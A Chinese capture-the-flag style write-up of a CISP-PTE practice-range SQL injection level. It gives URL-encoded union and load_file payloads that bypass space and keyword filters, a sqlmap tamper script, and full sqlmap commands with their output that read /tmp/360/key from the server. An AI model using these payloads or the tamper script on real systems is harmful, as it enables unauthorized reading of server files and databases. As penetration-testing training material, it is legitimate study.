目录
[3、order by获取列数](#3、order by获取列数)
(1)-u "http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1"
[(3)--tamper ljn2.py](#(3)--tamper ljn2.py)
[(6) --level 3](#(6) --level 3)
(1)-u "http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1"
[(3) --sql-query='SELECT LOAD_FILE("/tmp/360/key")'](#(3) --sql-query='SELECT LOAD_FILE("/tmp/360/key")')
[(4) --tamper ljn2.py](#(4) --tamper ljn2.py)
[(5)--level 3](#(5)--level 3)
本文详细记录了CISP-PTE靶场SQL注入关卡的渗透全流程。本文记录了CISP-PTE靶场SQL注入关卡的渗透过程。
- 方法一:手工注入,通过构造闭合payload、orderby获取列数、union获取回显位,最终使用load_file读取/tmp/360/key文件获取flag。
- 方法二:使用sqlmap工具,通过tamper脚本绕过过滤,采用--file-read参数和--sql-query两种方式成功获取flag内容。整个过程涉及URL编码、空格替换、关键字双写等技术,最终验证了目标系统存在SQL注入风险并成功渗透。
一、渗透实战
1、打开靶场

打开靶场,页面提示"通过SQL注入读取/tmp/360/key文件,答案就在文件中",如下所示。


点击进入答题,进入到SQL注入答题页面,很明显页面显示SQL执行语句,注入参数为id,闭合方式为单引号和括号,而id在URL参数中传递,如下所示。
select * from article where id = (1)
2、构造闭合1)#

根据id=1时SQL语句为select * from article where id= (1),构造payload为id=1)#,此时SQL语句应该为select * from article where id= (1)#),然而由于参数使用GET方法传递,在URL地址栏应该对1)#进行URL编码,具体如下所示。

URL编码后为id=1%29%23,特别注意其中#被编码为%23,具体如下所示。
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1%29%23如下所示,执行成功,页面输出SQL注入和admin,内容为所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
3、order by获取列数
(1) 1)order by 1#
根据id=1时SQL语句为select * from article where id= ('1'),构造payload为id=1')order by 1#,此时SQL语句应该为select * from article where id= (1)order by 1#),然而由于参数使用GET方法传递,在URL地址栏应该对1)order by 1#进行URL编码,具体如下所示。
注入payload的URL编码后为1%29order%20by%201%23,执行后SQL语句为select * from article where id = (1)orderby1#),说明服务器过滤了空格符号,如下所示。
在URL地址栏中使用%09替代空格,替换后为id=1%29order%09by%091%23,如下所示。
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1%29order%09by%091%23
(2) 1)order by 2#
id=1%29order%09by%092%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1%29order%09by%092%23
(3) 1)order by 3#
id=1%29order%09by%093%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1%29order%09by%093%23
(4) 1)order by 4#
id=1%29order%09by%094%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1%29order%09by%094%23

(5) 1)order by 5#
id=1%29order%09by%095%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1%29order%09by%095%23如下所示,order by 4时成功,order by 5时失败,这说明共有4列。
4、union获取回显位置
-1')union select 1,2,3,4#
对其使用URL编码(-1%u2018%uFF09union%20select%201%2C2%2C3%2C4%23),效果如下所示。


使用%09替换空格%20,将payload内容-1%27%29union%20select%201%2C2%2C3%2C4%23替换为-1%27%29union%09select%091%2C2%2C3%2C4%23,如下所示。
http://163149e3.clsadp.com/vulnerabilities/fu1.php?id=-1%27%29union%09select%091%2C2%2C3%2C4%23
如上所示,SQL语句中union被过滤掉,猜测服务器对union关键字有过滤,使用双写法实现union关键字绕过,将union替换为uniunionon,如下所示。
-1%27%29uniunionon%09select%201%2C2%2C3%2C4%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=-1%27%29uniunionon%09select%091%2C2%2C3%2C4%23如下所示,回显位为2,4,3。

5、获取flag
根据最初的提示"flag文件的位置为/tmp/360/key",可通过load_file('/tmp/360/key')来读取,提示如下所示。
构造SQL注入语句,-1%27%29uniunionon%09select%091%2C2%2C3%2C4%23,在2,3,4回显位替换为database()、version()和load_file('/tmp/360/key'),如下所示。
-1%27%29uniunionon%09select%091%2Cdatabase()%2Cverison()%2Cload_file('/tmp/360/key')%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=-1%27%29uniunionon%09select%091%2Cdatabase()%2Cverison()%2Cload_file('/tmp/360/key')%23此时执行的SQL语句为select * from article where id = (-1)union select 1,database(),version(),load_file(/tmp/360/key)#),说明单引号被过滤掉了。

将单引号变为双引号,如下所示。
-1%27%29uniunionon%09select%091%2Cdatabase()%2Cversion()%2Cload_file("/tmp/360/key")%23
http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=-1%27%29uniunionon%09select%091%2Cdatabase()%2Cversion()%2Cload_file("/tmp/360/key")%23select * from article where id = (-1)union select 1,database(),version(),load_file("/tmp/360/key")#)
回显位显示内容如下所示,成功获取到key值。
数据库名:2web,
flag值:Key1:c5s5e2m9
数据库版本:5.5.47-0ubuntu0.14.04.1
二、sqlmap实战
1、tamper脚本
tamper替换空格为%09,替换union为ununionion,进入到/usr/share/sqlmap/tamper/目录,
创建脚本命名为ljn2.py如下所示。
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| #!/usr/bin/env python ''' sqlmap 双写绕过 ''' from lib.core.compat import xrange from lib.core.enums import PRIORITY import re priority = PRIORITY.LOW def dependencies(): pass def tamper(payload, **kwargs): payload= payload.lower() payload= payload.replace('union' , 'uniunionon') payload= payload.replace(' ' , '%09') retVal=payload return retVal |
2、sqlmap读/tmp/360/key获取flag
sqlmap使用**--file-read="/tmp/360/key"读取flag,完整命令如下所示。**
sqlmap -u " http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --tamper ljn2.py --dump --file-read="/tmp/360/key" --level 3
cat /root/.local/share/sqlmap/output/a582094a.clsadp.com/files/_tmp_360_key(1)-u "http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1"
-
含义 : 指定目标URL。
sqlmap将测试id=1这个GET参数是否存在SQL注入风险。 -
分析 : 从路径
/vulnerabilities/判断,这极有可能是专门用于模拟的渗透测试学习靶场环境。
(2)--batch
-
含义: 以批处理模式运行。
-
分析 : 在此模式下,
sqlmap会自动对所有交互提示选择默认选项。这使得整个攻击过程无需人工干预,可以全自动运行,常用于自动化脚本或测试中。
(3)--tamper ljn2.py
-
含义 : 使用名为
ljn2.py的自定义篡改脚本。 -
分析 : 这个脚本用于对
sqlmap生成的攻击载荷进行编码、混淆或修改,以绕过WAF、IDS/IPS或简单的输入过滤。例如,将空格替换为%09(制表符),对关键词union进行双写变换等。
(4)--dump
-
含义 : 这是一个数据导出命令。
-
分析 : 这是命令的核心攻击目标之一。当
sqlmap确认注入点后,它会自动执行以下步骤:-
枚举数据库: 列出所有可访问的数据库。
-
枚举表: 在目标数据库(或所有数据库)中列出所有表。
-
枚举列: 在目标表中列出所有列。
-
导出数据: 将目标表(或所有表)中的所有数据查询并导出到本地。
- 效果: 攻击者最终会获得一个完整的数据库副本,包含用户凭证、个人信息等敏感数据。
-
(5)--file-read="/tmp/360/key"
-
含义 : 这是一个文件读取命令。
-
分析 : 此参数指示
sqlmap利用数据库的文件读取功能(如MySQL的LOAD_FILE())来读取服务器文件系统上的指定文件。-
"/tmp/360/key": 这是目标文件的绝对路径。/tmp目录在Linux系统中通常权限宽松,此文件可能是一个Flag、一个密钥或攻击者之前上传的后门。 -
工作原理 :
sqlmap会通过SQL注入点执行类似SELECT LOAD_FILE('/tmp/360/key')的查询,并将文件内容获取并保存到本地。 -
前提 : 数据库用户必须拥有
FILE权限。
-
(6) --level 3
-
含义: 设置测试的等级为3(范围1-5)。
-
分析 : 这个参数控制
sqlmap测试的广度 和深度。-
Level 1: 默认级别,只测试最常见的注入点(如GET参数)。
-
Level 3 : 更高级别。它会测试更多的注入点(如
User-Agent,Referer等HTTP头),并且对每个注入点尝试使用更多的Payload和技巧。 -
为何使用: 如果目标的防御较强,或者注入点不在常规的GET/POST参数中,就需要提高级别来增加检测成功的概率。这会使扫描更全面,但也更慢、更嘈杂。
-
如下所示成功获取到Key值flag,如下所示。

|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| ┌──(root㉿kali)-[/usr/share/sqlmap/tamper] └─# sqlmap -u " http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --tamper ljn2.py --file-read="/tmp/360/key" --level 3 ___ GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: id=1 RLIKE (SELECT (CASE WHEN (8782=8782) THEN 1 ELSE 0x28 END)) --- [06:31:43] [WARNING] changes made by tampering scripts are not included in shown payload content(s) [06:31:43] [INFO] the back-end DBMS is MySQL /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: Unknown is an invalid version and will not be supported in a future release warnings.warn( web server operating system: Linux Ubuntu web application technology: Apache 2.4.7, PHP 5.5.9 back-end DBMS: MySQL Unknown [06:31:43] [INFO] fingerprinting the back-end DBMS operating system [06:31:43] [INFO] the back-end DBMS operating system is Linux [06:31:43] [INFO] fetching file: '/tmp/360/key' [06:31:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval [06:31:43] [INFO] retrieved: 4B6579313A6335733565326D390A do you want confirmation that the remote file '/tmp/360/key' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y [06:31:55] [INFO] retrieved: 14 [06:31:56] [INFO] the local file '/root/.local/share/sqlmap/output/a582094a.clsadp.com/files/_tmp_360_key' and the remote file '/tmp/360/key' have the same size (14 B) files saved to [1]: [*] /root/.local/share/sqlmap/output/a582094a.clsadp.com/files/_tmp_360_key (same file) [06:31:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/a582094a.clsadp.com' [06:31:56] [WARNING] your sqlmap version is outdated [*] ending @ 06:31:56 /2025-10-22/ └─# cat /root/.local/share/sqlmap/output/a582094a.clsadp.com/files/_tmp_360_key Key1:c5s5e2m9 |
3、sqlmap使用--sql-query获取flag
使用**--sql-query方法获取flag,命令如下所示。**
sqlmap -u "http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --sql-query='SELECT LOAD_FILE("/tmp/360/key")' --tamper ljn2.py --level 3(1)-u "http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1"
-
作用:指定存在SQL注入风险的目标URL
-
分析 :攻击目标是
fu1.php页面的id参数,这是一个典型的GET请求注入点
(2)--batch
-
作用:全自动模式运行
-
分析:无需人工干预,所有提示都选择默认选项,适合自动化攻击
(3) --sql-query='SELECT LOAD_FILE("/tmp/360/key")'
-
作用 :直接执行指定的SQL查询
-
分析:这是命令的核心攻击部分
-
LOAD_FILE()是MySQL特有的文件读取函数 -
目标路径
/tmp/360/key表明攻击者已知服务器上存在这个敏感文件 -
与
--dump不同,此参数不进行数据库结构枚举,而是精准打击
-
(4) --tamper ljn2.py
-
作用:使用自定义篡改脚本
-
分析 :
ljn2.py可能是专门为这个目标编写的混淆脚本,可能包含:-
特殊字符编码
-
空白符替换(如空格→
%09) -
关键词混淆等技术
-
(5)--level 3
-
作用:设置测试等级为3(范围1-5)
-
分析:在此级别下,sqlmap会:
-
测试HTTP头中的注入点(如User-Agent、Referer)
-
使用更多的Payload变种
-
进行更深入的测试
-
如下所示成功获取到Key1值,如下所示。
